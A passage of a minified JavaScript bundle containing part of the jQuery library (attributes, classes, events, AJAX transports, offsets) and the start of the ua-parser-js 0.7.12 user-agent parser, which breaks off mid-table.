h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI 